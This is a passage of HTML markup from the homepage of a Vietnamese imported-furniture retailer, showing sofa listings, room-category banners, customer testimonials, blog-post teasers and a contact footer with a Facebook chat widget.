	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1087" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9517/">SOFA DA CAO CẤP NHẬP KHẨU PG9517</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1082 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-sofa last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-300x300.jpg 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-280x280.jpg 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1082">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1082" rel="nofollow" data-product-id="1082" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1082" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/">SOFA DA CAO CẤP NHẬP KHẨU PG9550</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            	        </div>

  <div class="banner has-hover" id="banner-1010982391">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div>
      </div>

            
<style scope="scope">

#banner-1010982391 {
  padding-top: 296px;
}
#banner-1010982391 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/e772c96da6a343fd1ab2-1.jpg);
}
</style>
  </div>


		</div>
	</div>

	

<style scope="scope">

</style>
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:146%;color:rgb(0, 0, 0);">TRANG TRÍ NỘI THẤT</span><b></b></h3></div>
<div class="row"  id="row-1385986009">

	<div class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-1609568939">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1856016594" class="text-box banner-layer x50 md-x50 lg-x50 y5 md-y5 lg-y5 res-text">
                     <div data-animate="flipInY">           <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h1 class="alt-font uppercase"><span style="color: #d83131;">Nội thất Phòng Khách</span></h1>
<a href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-hien-dai/phong-khach/" target="_self" class="button alert is-larger"  >
    <span>Xem Thêm</span>
  </a>

              </div>
           </div>
       </div>                     
<style scope="scope">

#text-box-1856016594 {
  width: 67%;
}
#text-box-1856016594 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1609568939 {
  padding-top: 370px;
}
#banner-1609568939 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/a7435defca2c2f72763d-1292x800.jpg);
}
</style>
  </div>


		</div>
	</div>

	

	<div class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-1940731349">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1108009100" class="text-box banner-layer x50 md-x50 lg-x50 y5 md-y5 lg-y5 res-text">
                     <div data-animate="flipInY">           <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h1 class="uppercase"><span style="color: #d83131;">Nội Thất Phòng Ăn</span></h1>
<a href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-hien-dai/phong-an/" target="_self" class="button alert is-larger"  >
    <span>Xem Thêm</span>
  </a>

              </div>
           </div>
       </div>                     
<style scope="scope">

#text-box-1108009100 {
  width: 67%;
}
#text-box-1108009100 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1940731349 {
  padding-top: 370px;
}
#banner-1940731349 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/3-ghe-grace.jpg);
}
</style>
  </div>


		</div>
	</div>

	
</div>
<div class="row"  id="row-1591800771">

	<div class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-1132216601">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-837582237" class="text-box banner-layer x50 md-x50 lg-x50 y5 md-y5 lg-y5 res-text">
                     <div data-animate="flipInY">           <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h1 class="uppercase"><span style="color: #d83131;">nội thất phòng ngủ</span></h1>
<a href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-hien-dai/phong-ngu/" target="_self" class="button alert is-larger"  >
    <span>Xem Thêm</span>
  </a>

              </div>
           </div>
       </div>                     
<style scope="scope">

#text-box-837582237 {
  width: 67%;
}
#text-box-837582237 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1132216601 {
  padding-top: 370px;
}
#banner-1132216601 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/1716T-1094x800.png);
}
</style>
  </div>


		</div>
	</div>

	

	<div class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-820859721">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1886074913" class="text-box banner-layer x50 md-x50 lg-x50 y5 md-y5 lg-y5 res-text">
                     <div data-animate="flipInY">           <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h1 class="uppercase"><span style="color: #d83131;">Nội Thất Phòng Trẻ em</span></h1>
<a href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-hien-dai/phong-tre-em/" target="_self" class="button alert is-larger"  >
    <span>Xem Thêm</span>
  </a>

              </div>
           </div>
       </div>                     
<style scope="scope">

#text-box-1886074913 {
  width: 67%;
}
#text-box-1886074913 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-820859721 {
  padding-top: 370px;
}
#banner-820859721 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/img51-1207x800.jpg);
}
</style>
  </div>


		</div>
	</div>

	
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:146%;color:rgb(0, 0, 0);">Hàng Mới Về</span><b></b></h3></div>
<div class="row"  id="row-1812825189">

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_201967624">
								<div class="img-inner image-cover dark" style="padding-top:220px;">
			<img width="400" height="284" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-n.jpg" class="attachment-large size-large" alt="" />						
					</div>
								
<style scope="scope">

#image_201967624 {
  width: 100%;
}
</style>
	</div>
	
<h3><a style="color: black;" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-khach-tan-co/sofa-tan-co/"> Bộ sưu tập sofa</a></h3>
		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_626714138">
								<div class="img-inner image-cover dark" style="padding-top:220px;">
			<img width="873" height="590" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitledn.png" class="attachment-large size-large" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitledn.png 873w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitledn-592x400.png 592w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitledn-768x519.png 768w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitledn-600x405.png 600w" sizes="(max-width: 873px) 100vw, 873px" />						
					</div>
								
<style scope="scope">

#image_626714138 {
  width: 100%;
}
</style>
	</div>
	
<h3><a style="color: black;" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-an-tan-co/bo-ban-an-tan-co/">Bộ sưu tập bàn ghế ăn</a></h3>
		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_528530762">
								<div class="img-inner image-cover dark" style="padding-top:220px;">
			<img width="1020" height="671" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/7d04d9c04103a45dfd12-1217x800.jpg" class="attachment-large size-large" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/7d04d9c04103a45dfd12-1217x800.jpg 1217w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/7d04d9c04103a45dfd12-608x400.jpg 608w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/7d04d9c04103a45dfd12-768x505.jpg 768w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/7d04d9c04103a45dfd12-600x395.jpg 600w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style scope="scope">

#image_528530762 {
  width: 100%;
}
</style>
	</div>
	
<h3><a style="color: black;" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-ngu-tan-co/giuong-ngu-tan-co/">Bộ sưu tập giường ngủ</a></h3>
		</div>
	</div>

	
</div>
	<div id="gap-1684193635" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-1684193635 {
  padding-top: 40px;
}
</style>
	</div>
	
	<div id="gap-534060002" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-534060002 {
  padding-top: 40px;
}
</style>
	</div>
	
<div class="slider-wrapper relative" id="slider-1252915450" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 2000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover has-parallax" id="banner-229032864">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-1" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-113520980" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 128px">
              <img width="224" height="225" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/download.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/download.jpg 224w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/download-100x100.jpg 100w" sizes="(max-width: 224px) 100vw, 224px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:55%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>Tôi rất vui khi là khách hàng của Nội Thất An Gia . Sản phẩm ở đây kiến tôi rất thích</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Lucy Anderson</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">Facebook</span>
          </div>
        </div>
  </div>

  
              </div>
           </div>
                            
<style scope="scope">

#text-box-113520980 {
  width: 78%;
}
#text-box-113520980 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-229032864 {
  padding-top: 300px;
}
#banner-229032864 .bg.bg-loaded {
  background-image: 8011;
}
</style>
  </div>



  <div class="banner has-hover has-parallax" id="banner-1259345180">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-1" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1964368551" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:55%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>Tôi đã mua sản phẩm ở An Gia nhiều lần, và đều thấy rất thích. Tôi sẽ ủng hộ sản phẩm An Gia nhiều hơn nữa , mọi thứ đều rất đẹp , bền<br />
&#8230; đặc biệt làm tôi rất thích</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Trần Thị Hạnh</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  
              </div>
           </div>
                            
<style scope="scope">

#text-box-1964368551 {
  width: 80%;
}
#text-box-1964368551 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1259345180 {
  padding-top: 300px;
}
#banner-1259345180 .bg.bg-loaded {
  background-image: 8011;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
             </style>
</div>


<div class="row"  id="row-728732659">
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:169%;color:rgb(0, 0, 0);">Tin Tức</span><b></b></h3></div>
<div class="row"  id="row-1870041066">

	<div class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			

  
    <div class="row large-columns-3 medium-columns- small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//tongkhonoithatnhapkhau.com/2020/10/06/thanh-ly-sofa-giuong-nhap-khau-giam-gia-soc/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:70%;">
  							<img width="572" height="400" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2020/10/93834816_1521620354678447_149050191398305792_o-572x400.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2020/10/93834816_1521620354678447_149050191398305792_o-572x400.png 572w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2020/10/93834816_1521620354678447_149050191398305792_o-768x537.png 768w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2020/10/93834816_1521620354678447_149050191398305792_o-600x419.png 600w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2020/10/93834816_1521620354678447_149050191398305792_o.png 1086w" sizes="(max-width: 572px) 100vw, 572px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">THANH LÝ SOFA GIƯỜNG NHẬP KHẨU-GIẢM GIÁ SỐC</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//tongkhonoithatnhapkhau.com/2020/10/06/ban-hoc-thong-minh-la-gi-co-nhung-chuc-nang-gi-noi-bat/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:70%;">
  							<img width="402" height="400" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-402x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-402x400.jpg 402w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-280x280.jpg 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-300x300.jpg 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-600x597.jpg 600w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-100x100.jpg 100w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片.jpg 686w" sizes="(max-width: 402px) 100vw, 402px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">BÀN HỌC THÔNG MINH LÀ GÌ ? CÓ NHỮNG CHỨC NĂNG GÌ NỔI BẬT</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//tongkhonoithatnhapkhau.com/2020/10/06/kich-thuoc-chieu-cao-chuan-danh-cho-hoc-sinh-cua-bo-y-te/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:70%;">
  							<img width="600" height="400" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/XYL-726b-2-600x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/XYL-726b-2-600x400.jpg 600w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/XYL-726b-2-768x512.jpg 768w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/XYL-726b-2-1200x800.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">KÍCH THƯỚC CHIỀU CAO CHUẨN DÀNH CHO HỌC SINH CỦA BỘ Y TẾ</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//tongkhonoithatnhapkhau.com/2020/10/06/nhung-dieu-quan-trong-bo-me-can-nam-khi-con-buoc-vao-lop-1/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:70%;">
  							<img width="332" height="256" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/QSD-711.png" class="attachment-medium size-medium wp-post-image" alt="" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">NHỮNG ĐIỀU QUAN TRỌNG BỐ MẸ CẦN NẮM KHI CON BƯỚC VÀO LỚP 1</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
</div>
		</div>
	</div>

	

<style scope="scope">

#row-1870041066 > .col > .col-inner {
  padding: 0px 0px 28px 0px;
}
</style>
</div>
		
				
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-15" class="col pb-0 widget widget_text">			<div class="textwidget"><p class="text-uppercase"><strong class="group-name">CÔNG TY TNHH XUẤT NHẬP KHẨU NỘI THẤT AN GIA<br />
</strong></p>
<p><strong>Địa chỉ : </strong>Shophouse 24TT4, đường Foresa 2, KĐT Xuân Phương, Quận Nam Từ Liêm, Hà nội</p>
<p><strong> ĐT:(024)39748239/40</strong></p>
<p><strong>Email :</strong> noithatangia@gmail.com</p>
<p>&nbsp;</p>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">Về An Gia</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="">Tuyển dụng</a></li>
<li><a href="">Liên hệ</a></li>
<li><a href="">Chính sách &amp; Điều khoản</a></li>
<li><a href="">F.A.Q</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">THIẾT KẾ NỘI THẤT</span><div class="is-divider small"></div>			<div class="textwidget"><ul class="">
<li><a href="">Quy trình làm việc</a></li>
<li><a href="">Công trình của An Gia</a></li>
<li><a href="">Nguồn cảm hứng</a></li>
</ul>
</div>
		</div><div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
 window.fbAsyncInit = function() {
 FB.init({
 xfbml : true,
 version : 'v3.3'
 });
 };

 (function(d, s, id) {
 var js, fjs = d.getElementsByTagName(s)[0];
 if (d.getElementById(id)) return;
 js = d.createElement(s); js.id = id;
 js.src = '//connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';;
 fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'  );</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
 attribution=setup_tool
 page_id="2163777440586339"
 logged_in_greeting="Chào bạn , NỘI THẤT AN GIA có thể giúp gì được cho bạn ?"
 logged_out_greeting="Chào bạn , NỘI THẤT AN GIA có thể giúp gì được cho bạn ?">
</div></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 